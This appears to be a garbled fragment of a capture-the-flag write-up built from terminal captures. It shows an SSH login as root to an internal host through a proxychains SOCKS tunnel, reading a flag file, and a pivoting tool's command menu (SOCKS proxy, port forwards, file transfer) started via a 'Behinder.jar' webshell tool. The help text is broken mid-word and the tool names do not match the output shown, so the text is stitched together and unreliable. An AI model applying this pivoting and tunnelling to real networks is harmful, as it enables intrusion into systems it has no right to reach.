 ┌─[✗]─[user@parrot]─[~]
└──╼ $proxychains ssh root@172.17.0.6
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:8888-<><>-172.17.0.6:22-<><>-OK
The authenticity of host '172.17.0.6 (172.17.0.6)' can't be established.
ECDSA key fingerprint is SHA256:Sf0GdaKy3ve+Np2IpfQOvNz6S39BnFJoo2tGzR/TLSE.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '172.17.0.6' (ECDSA) to the list of known hosts.
root@172.17.0.6's password:
Welcome to Alpine!
The Alpine Wiki contains a large amount of how-to guides and general
information about administrating Alpine systems.
See <http://wiki.alpinelinux.org>.
You can setup the system with the command: setup-alpine
You may change this message by editing /etc/motd.
217b4a5f2c48:~# ls
email.log
217b4a5f2c48:~# cd /
217b4a5f2c48:/# ls
3_flag.txt dev etc lib mnt root sbin sys usr
bin entrypoint.sh home media proc run srv tmp var
217b4a5f2c48:/# cat 3_flag.txt
flag{what_weapons}
217b4a5f2c48:/#
$java -jar Behinder.jar
connect [rhost] [rport] Conn
get node.
sshconnect [user@ip:port] [dport] Conn
nel.
shell Star
get node.
upload [local_file] [remote_file] Uplo
download [remote_file] [local_file] Down
socks [lport] Star
lforward [lhost] [sport] [dport] Forw
rt.
rforward [rhost] [sport] [dport] Forw
rt.
(node 1) >>> socks 8888
a socks5 proxy of the target node has started u
(node 1) >>>
返回 保存
文件内容加载成功。
冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond